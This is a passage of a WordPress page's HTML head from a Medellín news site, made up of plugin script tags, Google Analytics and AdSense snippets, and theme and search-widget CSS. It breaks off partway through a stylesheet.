<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/js/masonry.min.js?ver=6.1.8.9.1" id="divi-filter-masonry-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="uncannyowl-learndash-toolkit-free-js-extra">
/* <![CDATA[ */
var UncannyToolkit = {"ajax":{"url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"95c4f9d239"},"integrity":{"shouldPreventConcurrentLogin":false},"i18n":{"dismiss":"Dismiss","preventConcurrentLogin":"Your account has exceeded maximum concurrent login number.","error":{"generic":"Something went wrong. Please, try again"}},"modals":[]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.js?ver=3.7.0.3" id="uncannyowl-learndash-toolkit-free-js" data-rocket-defer defer></script>
<script type="text/javascript" id="divi-filter-loadmore-js-js-extra">
/* <![CDATA[ */
var loadmore_ajax_object = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","security":"e446a2a35f"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.centropolismedellin.com/wp-content/plugins/divi-machine/includes/modules/divi-ajax-filter/includes/modules/MachineLoop/../../../js/divi-filter-loadmore.min.js?ver=3.0" id="divi-filter-loadmore-js-js" data-rocket-defer defer></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-C47RY2X4MQ" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centropolismedellin.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C47RY2X4MQ");
/* ]]> */
</script>

<!-- Finalizar fragmento de código de la etiqueta de Google (gtags.js) añadida por Site Kit -->
<script type="rocketlazyloadscript" id="essb-inline-js"></script><link rel="https://api.w.org/" href="https://www.centropolismedellin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centropolismedellin.com/wp-json/wp/v2/posts/1021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centropolismedellin.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.centropolismedellin.com/?p=1021' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.centropolismedellin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.centropolismedellin.com%2Findigenas-estudian-los-kapunias%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
#wpadminbar {
    box-shadow: 2px 0px 20px 0px rgb(0 0 0 / 40%);
}</style>
<!-- end Simple Custom CSS and JS -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(i){const c=window.navigator.userAgent;function t(c){i(".et_pb_de_mach_archive_loop").each(function(t,s){var e,n,o,d=i(this).find(".dmach-grid-item"),h=(e=i(".dmach-grid-sizes"),n=c,o=void 0,i(e.attr("class").split(" ")).each(function(){this.indexOf(n)>-1&&(o=this)}),o).replace(c,""),a=1,r=1;i(d).each(function(i,c){a++});var l=Math.ceil(a/h),m=l*h;i(d).each(function(c,t){var s=(r-1)%h+1,e=Math.ceil(r*l/m);i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-row",""+e),i(this).closest(".grid-posts").find(".dmach-grid-item:nth-child("+r+")").css("-ms-grid-column",""+s),r++})})}/MSIE|Trident/.test(c)&&i(window).on("resize",function(){i(window).width()>=981?(col_size="col-desk-",t(col_size)):(col_size="col-mob-",t(col_size))})});
});</script>

<style>
.col-desk-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}.col-desk-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}.col-desk-3>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr}.col-desk-4>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr}.col-desk-5>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr}.col-desk-6>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr}@media(max-width:980px){body .col-mob-1>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr}body .col-mob-2>:not(.no-results-layout){display:-ms-grid;-ms-grid-columns:1fr 1fr}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.et_pb_gutters4 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:8%!important;margin-right:8%!important}.et_pb_gutters3 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:5.5%!important;margin-right:5.5%!important}.et_pb_gutters2 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:3%!important;margin-right:3%!important}.et_pb_gutters1 .dmach-grid-sizes>:not(.no-results-layout)>div{margin-left:0!important;margin-right:0!important}}
</style>

<meta name="generator" content="Site Kit by Google 1.156.0" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6f8fc; }
</style>
	
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async="async" data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6735017674232748&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-60996896-1">
</script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-60996896-1');
</script><link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.centropolismedellin.com/wp-content/uploads/2017/06/cropped-pp-1-300x300.jpg" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:17px}.et_pb_slide_content,.et_pb_best_value{font-size:19px}body{color:#000000}h1,h2,h3,h4,h5,h6{color:#000000}body{line-height:1.6em}body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-weight:400}.et_pb_slide_content,.et_pb_best_value{font-weight:400}#footer-widgets .footer-widget li:before{top:11.45px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-size:40px}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-size:34px}h3{font-size:29px}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-size:24px}h5{font-size:21px}h6{font-size:18px}.et_pb_slide_description .et_pb_slide_title{font-size:61px}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-size:21px}h1,h1.et_pb_contact_main_title,.et_pb_title_container h1{font-weight:400}h2,.product .related h2,.et_pb_column_1_2 .et_quote_content blockquote p{font-weight:400}h3{font-weight:400}h4,.et_pb_circle_counter h3,.et_pb_number_counter h3,.et_pb_column_1_3 .et_pb_post h2,.et_pb_column_1_4 .et_pb_post h2,.et_pb_blog_grid h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_3_8 .et_quote_content blockquote p,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_blog_grid .et_quote_content blockquote p,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_blog_grid .et_link_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_blog_grid .et_audio_content h2,.et_pb_column_3_8 .et_pb_audio_module_content h2,.et_pb_column_1_3 .et_pb_audio_module_content h2,.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2{font-weight:400}h5{font-weight:400}h6{font-weight:400}.et_pb_slide_description .et_pb_slide_title{font-weight:400}.et_pb_gallery_grid .et_pb_gallery_item h3,.et_pb_portfolio_grid .et_pb_portfolio_item h2,.et_pb_filterable_portfolio_grid .et_pb_portfolio_item h2,.et_pb_column_1_4 .et_pb_audio_module_content h2{font-weight:400}	h1,h2,h3,h4,h5,h6{font-family:'Merriweather',Georgia,"Times New Roman",serif}body,input,textarea,select{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif}#wpdcom.wpd-layout-2 .wpd-comment .wpd-comment-header .wpd-user-info{margin-left:auto}h1#comments{display:none}a.dmach-acf-value{word-wrap:break-word}</style><style>:root,::before,::after{--mec-color-skin: #a81010;--mec-color-skin-rgba-1: rgba(168,16,16,.25);--mec-color-skin-rgba-2: rgba(168,16,16,.5);--mec-color-skin-rgba-3: rgba(168,16,16,.75);--mec-color-skin-rgba-4: rgba(168,16,16,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><style>#main-content {
    background-color: #ffffff00;
}
.mec-container {
    max-width: 1000px;
}
.mec-fluent-wrap {
    padding:0;
    max-width: fit-content !important;
    }
#comment-wrap {
    display: none;
}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel="stylesheet" id="asp-basic" href="https://www.centropolismedellin.com/wp-content/cache/min/1/wp-content/cache/asp/style.basic-ho-is-po-no-da-se-au-se-is.css?ver=1761570225" media="all" /><style id='asp-instance-7'>div[id*='ajaxsearchpro7_'] div.asp_loader,div[id*='ajaxsearchpro7_'] div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchpro7_'] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchpro7_'] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate>div,div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchpro7_'] div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div:last-child,div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}div[id*='ajaxsearchprores7_'] .asp_res_loader div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader,#ajaxsearchpro7_1 div.asp_loader *,#ajaxsearchpro7_2 div.asp_loader *{box-sizing:border-box !important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro7_1 div.asp_loader,#ajaxsearchpro7_2 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro7_1 div.asp_loader-inner,#ajaxsearchpro7_2 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(1);transform:rotate(180deg) scale(1)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}@keyframes rotate-pulse{0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}}#ajaxsearchpro7_1 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate>div,#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{background-color:rgb(58,52,52);border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;border:2px solid rgb(58,52,52);border-bottom-color:transparent;height:80%;width:80%;background:transparent !important;display:inline-block;-webkit-animation:rotate-pulse 0.75s 0s linear infinite;animation:rotate-pulse 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-simple-rotate>div,#ajaxsearchpro7_2 div.asp_ball-simple-rotate>div{-webkit-animation:rotate-simple 0.75s 0s linear infinite;animation:rotate-simple 0.75s 0s linear infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple{position:relative;width:100%;height:100%}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;left:0;top:0;border:2px solid rgb(58,52,52);border-bottom-color:transparent;border-top-color:transparent;border-radius:100%;height:100%;width:100%;-webkit-animation:rotate-pulse 1s 0s ease-in-out infinite;animation:rotate-pulse 1s 0s ease-in-out infinite}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div:last-child,#ajaxsearchpro7_1 div.asp_ball-clip-rotate-multiple>div:last-child,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-multiple>div:last-child{display:inline-block;top:50%;left:50%;width:50%;height:50%;margin-top:-25%;margin-left:-25%;-webkit-animation-duration:0.5s;animation-duration:0.5s;border-color:rgb(58,52,52) transparent rgb(58,52,52) transparent;-webkit-animation-direction:reverse;animation-direction:reverse}#ajaxsearchpro7_1 div.asp_ball-clip-rotate-simple>div,#ajaxsearchpro7_2 div.asp_ball-clip-rotate-simple>div{-webkit-animation:rotate-simple 1s 0s ease-in-out infinite;animation:rotate-simple 1s 0s ease-in-out infinite}@-webkit-keyframes asp_an_fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes asp_an_fadeInDown{0%{opacity:0;transform:translateY(-20px)}100%{opacity:1;transform:translateY(0)}}.asp_an_fadeInDown{-webkit-animation-name:asp_an_fadeInDown;animation-name:asp_an_fadeInDown}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_r.asp_r_7,div.asp_m.asp_m_7,div.asp_s.asp_s_7{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_r.asp_r_7,div.asp_r.asp_r_7 *,div.asp_m.asp_m_7,div.asp_m.asp_m_7 *,div.asp_s.asp_s_7,div.asp_s.asp_s_7 *{padding:0;margin:0}.wpdreams_clear{clear:both}.asp_w_container_7{width:100%}#ajaxsearchpro7_1,#ajaxsearchpro7_2,div.asp_m.asp_m_7{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:0;background-image:-moz-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-gradient(radial,center center,0px,center center,100%,rgb(255,255,255),rgb(255,255,255));background-image:-webkit-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-o-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:-ms-radial-gradient(center,ellipse cover,rgb(255,255,255),rgb(255,255,255));background-image:radial-gradient(ellipse at center,rgb(255,255,255),rgb(255,255,255));overflow:hidden;border:0 solid rgba(0,0,0,0.42);border-radius:0;box-shadow:none}#ajaxsearchpro7_1 .probox,#ajaxsearchpro7_2 .probox,div.asp_m.asp_m_7 .probox{margin:px;height:34px;background:transparent;border:0 solid rgb(0,0,0);border-radius:px px px px;box-shadow:none}p[id*=asp-try-7]{color:rgb(85,85,85) !important;display:block}div.asp_main_container+[id*=asp-try-7]{width:100%}p[id*=asp-try-7] a{color:rgb(255,181,86) !important}p[id*=asp-try-7] a:after{color:rgb(85,85,85) !important;display:inline;content:','}p[id*=asp-try-7] a:last-child:after{display:none}#ajaxsearchpro7_1 .probox .proinput,#ajaxsearchpro7_2 .probox .proinput,div.asp_m.asp_m_7 .probox .proinput{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;flex-grow:1;order:5;margin:0 0 0 10px;padding:0 5px}#ajaxsearchpro7_1 .probox .proinput input.orig,#ajaxsearchpro7_2 .probox .proinput input.orig,div.asp_m.asp_m_7 .probox .proinput input.orig{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;border:0;box-shadow:none;height:34px;position:relative;z-index:2;padding:0 !important;padding-top:2px !important;margin:-1px 0 0 -4px !important;width:100%;background:transparent !important}#ajaxsearchpro7_1 .probox .proinput input.autocomplete,#ajaxsearchpro7_2 .probox .proinput input.autocomplete,div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;opacity:0.25;height:34px;display:block;position:relative;z-index:1;padding:0 !important;margin:-1px 0 0 -4px !important;margin-top:-34px !important;width:100%;background:transparent !important}.rtl #ajaxsearchpro7_1 .probox .proinput input.orig,.rtl #ajaxsearchpro7_2 .probox .proinput input.orig,.rtl #ajaxsearchpro7_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro7_2 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_7 .probox .proinput input.orig,.rtl div.asp_m.asp_m_7 .probox .proinput input.autocomplete{font-weight:normal;font-family:"Open Sans";color:rgb(0,0,0);font-size:14px;line-height:15px;text-shadow:px px px rgba(255,255,255,0);line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro7_1 .probox .proinput,.rtl #ajaxsearchpro7_2 .probox .proinput,.rtl div.asp_m.asp_m_7 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro7_1 .probox 